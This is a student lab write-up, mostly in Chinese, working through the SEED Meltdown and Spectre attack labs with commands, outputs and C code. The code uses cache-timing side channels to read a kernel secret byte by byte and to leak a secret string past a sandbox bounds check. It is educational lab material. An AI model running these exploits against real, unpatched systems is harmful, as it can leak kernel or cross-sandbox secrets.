ssh seed@10.176.65.70
Meltdown Attack Lab
Task 1: Reading from Cache versus from Memory
gcc -march=native CacheTime.c -o CacheTime

重复实验了多次,可以发现读取array[3*4096]和array[7*4096]明显比访问其他的内存速度快,一般来说访问缓存需要的时间<200 CPU cycles,访问主存需要的时间>200 CPU cycles。
Task 2: Using Cache as a Side Channel
gcc -march=native FlushReload.c -o FlushReload
通过FLUSH+RELOAD技术找到secret变量中包含的一个byte值。
FLUSH+RELOAD1.从缓存内存中刷新整个阵列,以确保该阵列没有被缓存。
2.调用victim函数,该函数基于秘密的值访问其中一个数组元素。此操作将导致缓存相应的数组元素。
3.重新加载整个数组,并测量重新加载每个元素所需的时间。如果某个特定元素的加载时间较快,则很可能该元素已经在缓存中。此元素必须是受害者函数所访问的元素。因此,我们可以找出秘密的价值是什么。
因为缓存的是cache line(64B):
创建了一个包含256*4096字节的数组。在RELOAD步骤中使用的每个元素都是数组[k*4096]。因为4096大于一个典型的缓存块大小(64字节),所以没有两个不同的元素数组[i*4096]和数组[j*4096]将在同一个缓存块中。
由于数组[0*4096]可能与相邻内存中的变量属于相同的缓存块,因此可能由于缓存而意外缓存。因此,我们应该避免在
FLUSH+RELOAD方法中使用数组[0*4096]【对于其他索引k,数组[k*4096]没有问题】。为了使其在程序中保持一致,我们对所有k个值使用数组[k*4096+delta],其中delta被定义为一个常数1024。



一共尝试了20次,成功6次。会失败的原因是代码中把hit cache的阈值设置为80,如果放宽到task 1观察到的200的话,可以发现每次都会成功:
/* cache hit time threshold assumed*/
#define CACHE_HIT_THRESHOLD (80)
Task 3: Place Secret Data in Kernel Space
Meltdown的两个前提:
- We need to know the address of the target secret data.
- The secret data need to be cached, or the attack’s success rate will be low.
获得secret data地址:0xf90fc000
[04/09/22]seed@VM:~/Meltdown$ make
make -C /lib/modules/4.8.0-36-generic/build M=/home/seed/Meltdown modules
make[1]: Entering directory '/usr/src/linux-headers-4.8.0-36-generic'
CC [M] /home/seed/Meltdown/MeltdownKernel.o
Building modules, stage 2.
MODPOST 1 modules
CC /home/seed/Meltdown/MeltdownKernel.mod.o
LD [M] /home/seed/Meltdown/MeltdownKernel.ko
make[1]: Leaving directory '/usr/src/linux-headers-4.8.0-36-generic'
[04/09/22]seed@VM:~/Meltdown$ sudo insmod MeltdownKernel.ko
[04/09/22]seed@VM:~/Meltdown$ dmesg | grep 'secret data address'
[194023.589906] secret data address:f90fc000

make后文件夹多出了很多内核文件,然后执行insmod命令,将写好的模块载入内核。最后使用dmesg命令查看到secret data的地址了


Task 4: Access Kernel Memory from User Space
gcc -march=native task4.c -o task4
task4试图直接从用户态访问kernel地址,运行后并没有顺利执行,发生了段错误Segmentation fault,因为用户程序试图访问内核地址是不被允许的。task5中有提到:访问禁止的内存位置将发出SIGSEGV信号;如果程序本身不处理此异常,操作系统将处理它并终止程序。
Task 5: Handle Error/Exceptions in C
增加了try...catch部分:
static sigjmp_buf jbuf;
static void catch_segv()
{
// Roll back to the checkpoint set by sigsetjmp().
siglongjmp(jbuf, 1);
}
int main()
{
// The address of our secret data
unsigned long kernel_data_addr = 0xf90fc000;
// Register a signal handler
signal(SIGSEGV, catch_segv);
if (sigsetjmp(jbuf, 1) == 0) {
// A SIGSEGV signal will be raised.
char kernel_data = *(char*)kernel_data_addr;
// The following statement will not be executed.
printf("Kernel data at address %lu is: %c\n",
kernel_data_addr, kernel_data);
}
else {
printf("Memory access violation!\n");
}
printf("Program continues to execute.\n");
return 0;
}
gcc -march=native ExceptionHandling.c -o ExceptionHandling

通过sigsetjmp()和siglongjmp()模拟try...catch,可以发现程序成功捕捉到SIGSEGV信号,并且进行回滚,最后进入else异常处理分支,打印Memory access violation。

Task 6: Out-of-Order Execution by CPU
gcc -march=native MeltdownExperiment.c -o MeltdownExperiment

在执行kernel_data = *(char*)kernel_data_addr;这条语句时,CPU不会等待内存数据的访问,会继续将下一条指令加载进CPU并且执行,使得array[7*4096 + 1024]被加入到寄存器以及cache中。在之后的检查访问中,由于check failed,寄存器值被清空,但数据依然保存在了cache中。在Relaod中检测array[7*4096 + 1024]数据访问时间小于阈值,泄露出secret。
和task2一样,由于把cache hit的阈值设为80,导致有时会成功,有时会失败。
Task 7: The Basic Meltdown Attack
Task 7.1: A Naive Approach
将meltdown的函数简单修改:
void meltdown(unsigned long kernel_data_addr)
{
char kernel_data = 0;
// The following statement will cause an exception
kernel_data = *(char*)kernel_data_addr;
array[kernel_data * 4096 + DELTA] += 1; // 修改成kernel_data
}
编译:
gcc -march=native MeltdownExperiment_improve.c -o task7_1
由于数据加载比安全检查慢,当安全检查完成时,内核数据仍然在从内存到寄存器的过程中,无序执行将立即中断和丢弃,所以无法获取内存secret。
Task 7.2: Improve the Attack by Getting the Secret Data Cached
Meltdown是一个race condition漏洞,它涉及到无序执行和访问检查之间的竞争。
无序执行的速度越快,可以执行的指令就越多。无序执行的第一步涉及到将内核数据加载到一个寄存器中。同时,对这种访问进行安全检查。如果数据加载比安全检查慢,即当安全检查完成时,内核数据仍然在从内存到寄存器的过程中,由于访问检查失败,无序执行将立即中断和丢弃。攻击也就失败了。
加快数据加载:如果内核数据已经在CPU缓存中,那么将内核数据加载到寄存器中的速度会快得多。
在main函数中添加以下代码,使得在启动攻击之前缓存kernel secret data:
// Open the /proc/secret_data virtual file.
int fd = open("/proc/secret_data", O_RDONLY);
if (fd < 0)
{
perror("open");
return -1;
}
int ret = pread(fd, NULL, 0, 0); // Cause the secret data to be cached.
编译:
gcc -march=native MeltdownExperiment_7_2.c -o task7_2
但仍然失败了:
虽然说将secret加载到Cache中,能够在meltdown中能更快的将数据加载进寄存器,但是速度的提升并不能在Access Check的竞争时间上有明显优势,所以还是失败了。
Task 7.3: Using Assembly Code to Trigger Meltdown
调用meltdown_asm() 代替之前的meltdown函数。该函数在内核内存访问之前添加汇编指令:先做了400次的循环,每一次循环中向eax寄存器添加一个数字0x141。这段代码是做无用的计算,但这些额外的代码占据了ALU,使得内存访问被推迟,增加了成功的可能性。
gcc -march=native MeltdownExperiment_7_3.c -o task7_3
这次顺利地泄露了secret,但是是0:

⭐
这里遇到了很大的一个问题就是一开始我的输出除了失败就是hit 0,怎么都输出不了83,后来发现是我在执行
meltdown_asm之前多写了一句printf,把printf注释掉之后就没有问题了:// Cause the secret data to be cached. int ret = pread(fd, NULL, 0, 0); // printf("Cache the secret data!\n"); ←罪魁祸首 if (sigsetjmp(jbuf, 1) == 0) { meltdown_asm(0xf90fc000); }原因是:这种类型的漏洞对执行指令的速度要求比较高,I/O指令时长很长,乱序执行那一块就不一定会被打乱了(可能就会先进行check);或者说I/O过程比较复杂,可能会影响到CPU之前缓存的数据。
⭐
遇到的第二个问题是为什么发生错误hit的时候总是Hit 0:
查到的原因是:
Inherent bias towards 0.
While CPUs generally stall if a value is not available during an out-of-order load operation, CPUs might continue with the out-of-order execution by assuming a value for the load.
We observed that the illegal memory load in our Meltdown implementation (line 4 in Listing 2) often returns a ‘0’, which can be clearly observed when implemented using an add instruction instead of the mov. The reason for this bias to ‘0’ may either be that the memory load is masked out by a failed permission check, or a speculated value because the data of the stalled load is not available yet.

再修改函数写一个循环统计泄露成功的次数:
// 增加返回值
int reloadSideChannel()
{
int junk = 0;
register uint64_t time1, time2;
volatile uint8_t *addr;
int i;
for (i = 0; i < 256; i++)
{
addr = &array[i * 4096 + DELTA];
time1 = __rdtscp(&junk);
junk = *addr;
time2 = __rdtscp(&junk) - time1;
if (time2 <= CACHE_HIT_THRESHOLD)
{
// printf("array[%d*4096 + %d] is in cache.\n", i, DELTA);
printf("The Secret = %d.\n", i);
return 1;
}
}
return 0;
}
// 修改main函数
int main()
{
// ......
int cnt = 0;
for (int i = 0; i < 100; i++)
{
// FLUSH the probing array
flushSideChannel();
int ret = pread(fd, NULL, 0, 0); // Cause the secret data to be cached.
if (sigsetjmp(jbuf, 1) == 0)
{
meltdown_asm(0xf90fc000);
}
// RELOAD the probing array
cnt += reloadSideChannel();
}
printf("[*]Get secret data percentage: %d/100\n", cnt);
return 0;
}

输出的结果很不稳定,循环400次时可能会遇到100/100的命中率,也遇到过只命中了8次的情况。也试了50次和800次的情况,理论上循环越多次就占用了ALU更多时间,命中率会更高。
下面两张图都是循环400次的测试:

Task 8: Make the Attack More Practical
创建一个大小为256的score[]数组,每个可能的秘密值对应一个元素。然后多次进行攻击。
每一次,如果输出k是秘密(这个结果可能是假的),score[k]++。在多次攻击之后,使用得分最高的值k作为对秘密的最终估计。这将产生一个比基于一次运行的估计更可靠的估计。

gcc -march=native MeltdownAttack.c -o MeltdownAttack
首先测试了一下程序:

然后修改代码写一个循环使其可以读到8个字节的secret,主要修改如下:
for (int k = 0; k < 8; k++)
{
memset(scores, 0, sizeof(scores));
flushSideChannel();
// Retry 1000 times on the same address.
for (i = 0; i < 1000; i++)
{
ret = pread(fd, NULL, 0, 0);
if (ret < 0)
{
perror("pread");
break;
}
// Flush the probing array
for (j = 0; j < 256; j++)
_mm_clflush(&array[j * 4096 + DELTA]);
if (sigsetjmp(jbuf, 1) == 0)
{
meltdown_asm(0xf90fc000 + k); // 地址每次+1
}
reloadSideChannelImproved();
}
// Find the index with the highest score.
int max = 0;
for (i = 0; i < 256; i++)
{
if (scores[max] < scores[i])
max = i;
}
printf("The secret value is %d %c\n", max, max);
printf("The number of hits is %d\n", scores[max]);
}
输出,secret=SEEDLabs
Spectre Attack Lab
Task 3: Out-of-Order Execution and Branch Prediction
gcc -march=native SpectreExperiment.c -o SpectreExperiment
多次执行后发现:有时成功hit 97,但是有时并没有:

Comment out the line marked with ✰ and execute again.
// Exploit the out-of-order execution
// _mm_clflush(&size); 注释掉这句,没有在cache中刷掉size
for (i = 0; i < 256; i++)
_mm_clflush(&array[i * 4096 + DELTA]);
victim(97);
注释掉_mm_clflush(&size);后实验再也没有成功过,因为没有在cache中刷掉size,在victim中,x与size的比较首先需要加载size的值,如果size在cache里,比起size在memory里访问速度快了非常多,加快了x与size的比较,使得在CPU在推测执行下一步的temp = array[x * 4096 + DELTA];之前就得到了跳转预测失败的结果。

void victim(size_t x)
{
if (x < size)
temp = array[x * 4096 + DELTA];
}
Replace Line ➃ with victim(i + 20); run the code again and explain your observation.
// Train the CPU to take the true branch inside victim()
for (i = 0; i < 10; i++)
{
victim(i + 20);
}
同样失败了,因为size = 10,修改为victim(i + 20);后if判断始终不成立,CPU训练结果是一直不会进分支。所以在victim(97);后,CPU判断也不会进分支。
int size = 10;
void victim(size_t x)
{
if (x < size)
temp = array[x * 4096 + DELTA];
}
Task 4: The Spectre Attack
窃取同一进程中的数据。
当在浏览器中打开来自不同服务器的网页时,它们通常在同一进程中打开。在浏览器内实现的沙箱将为这些页面提供一个孤立的环境,因此其中一个页面将无法访问另一个页面的数据。大多数软件保护都依赖于条件检查来决定是否应该授予访问权限。通过Spectre攻击,我们可以让cpu执行(无序地)一个受保护的代码分支,即使条件检查失败,本质上击败了访问检查。
攻击者通过size_t index_beyond = (size_t)(secret - (char*)buffer);从缓冲区开始计算secret的偏移量,该偏移量是个负数,不在Buffer的下界和上界的范围内。
和task3一样,首先训练CPU,使其一直跳转到if成立的分支,使得CPU在无序执行中会返回buffer[index_beyond],其中就包含了secret的值。虽然之后CPU会发现预测失败,restrictedAccess()返回0,但是缓存未被清理,array[s*4096+delta]仍然保存在缓存中。之后通过side-channel技术找出是array[]中的哪个元素。
gcc -march=native SpectreAttack.c -o SpectreAttack
编译程序,多次执行后可以发现成功泄露了83:(可以通过增加训练的次数提升Hit成功率)

Task 5: Improve the Attack Accuracy
在前面的任务中,可以观察到结果确实有一些噪声,而且结果并不总是准确的。
这是因为CPU有时会在缓存中加载额外的值,期望它可能在以后使用,或者阈值不是很准确。
缓存中的噪声会影响我们攻击的结果。我们需要多次执行攻击。→使用score[]
gcc -march=native SpectreAttackImproved.c -o SpectreAttackImproved
a)
You may observe that when running the code above, the one with the highest score is very likely to be scores[0]. Please figure out why, and fix the code above, so the actual secret value (which is not zero) will be printed out.
直接编译SpectreAttackImproved.c后,发现得到的结果是0:

因为spectreAttack中经常会因为restrictedAccess的返回值是0,导致array[0]一定会被访问:
// Ask victim() to return the secret in out-of-order execution.
s = restrictedAccess(index_beyond);
array[s * 4096 + DELTA] += 88;
// Sandbox Function
uint8_t restrictedAccess(size_t x)
{
if (x <= bound_upper && x >= bound_lower)
return buffer[x];
else
return 0; // restrictedAccess(index_beyond)返回0
}
思路:在reloadSideChannelImproved函数中忽略0。【若最后的max=0,说明是true 0的情况】
void reloadSideChannelImproved()
{
int i;
volatile uint8_t *addr;
register uint64_t time1, time2;
int junk = 0;
for (i = 1; i < 256; i++) // 从1开始,scores[i]++时忽略0
{
addr = &array[i * 4096 + DELTA];
time1 = __rdtscp(&junk);
junk = *addr;
time2 = __rdtscp(&junk) - time1;
if (time2 <= CACHE_HIT_THRESHOLD)
scores[i]++; /* if cache hit, add 1 for this value */
}
}
截图:

b)
Line ➀ seems useless, but from our experience on SEED Ubuntu 20.04, without this line, the attack will not work. On the SEED Ubuntu 16.04 VM, there is no need for this line. We have not fifigured out the exact reason yet, so if you can, your instructor will likely give you bonus points. Please run the program with and without this line, and describe your observations.
for (i = 0; i < 1000; i++)
{
// printf("*****\n"); // This seemly "useless" line is necessary for the attack to succeed
spectreAttack(index_beyond);
usleep(10);
reloadSideChannelImproved();
}
在注释了printf后,在Ubuntu 16.04 VM仍可以跑出结果:

而在Ubuntu 20.04上失败了:

c)
Line ➁ causes the program to sleep for 10 microseconds. How long the program sleeps does affect the success rate of the attack. Please try several other values, and describe your observations.
usleep(10)把进程挂起10微秒,测试结果hit次数基本上没有超过10次。

usleep(100);把进程挂起100微秒,测试结果hit次数明显要比usleep(10)多很多。

usleep(1);把进程挂起1微秒,基本上hit次数也是在10次以下。

(虽然不明白为什么,猜测是这样的:usleep会挂起进程,执行进程的切换,可能进程切换比较慢,在切换前CPU已经乱序执行了一部分,访问了secret,然后再执行进程切换,使得判断跳转是否成立的步骤延后了,提高了成功率)

Task 6: Steal the Entire Secret String
在main函数中写循环遍历sceret,假设攻击者不知道secret的长度,设置secret长度的上限#define MAX_SECRET_LENGTH 30:
int main()
{
int i;
uint8_t s;
int secret_length = 0; // 因为攻击者应该是不知道secret的长度的
size_t index_beyond;
int max;
while (secret_length < MAX_SECRET_LENGTH)
{
index_beyond = (size_t)(secret + secret_length - (char *)buffer);
flushSideChannel();
for (i = 0; i < 256; i++)
scores[i] = 0;
for (i = 0; i < 1000; i++)
{
spectreAttack(index_beyond);
usleep(10);
reloadSideChannelImproved();
}
max = 0;
for (i = 0; i < 256; i++)
{
if (scores[max] < scores[i])
{
max = i;
}
}
secret_length++;
printf("The %dth secret value is %d -- %c\n", secret_length, max, max);
printf("The number of hits is %d\n", scores[max]);
}
return (0);
}